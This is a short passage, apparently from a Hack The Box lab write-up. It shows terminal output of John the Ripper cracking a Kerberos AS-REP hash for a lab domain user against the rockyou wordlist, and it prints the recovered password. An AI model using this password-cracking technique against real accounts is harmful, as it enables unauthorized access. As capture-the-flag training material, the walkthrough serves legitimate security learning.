 ❯ john hash_dklay --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Darkmoonsky248girl ($krb5asrep$23$d.klay@ABSOLUTE.HTB)
1g 0:00:00:20 DONE (2023-03-03 13:18) 0.04856g/s 545793p/s 545793c/s 545793C/s DarrenCahppell..DarkAngelNinjaHaku
Use the "--show" option to display all of the cracked passwords reliably
Session completed
❯ john --show hash_dklay
$krb5asrep$23$d.klay@ABSOLUTE.HTB:Darkmoonsky248girl
1 password hash cracked, 0 left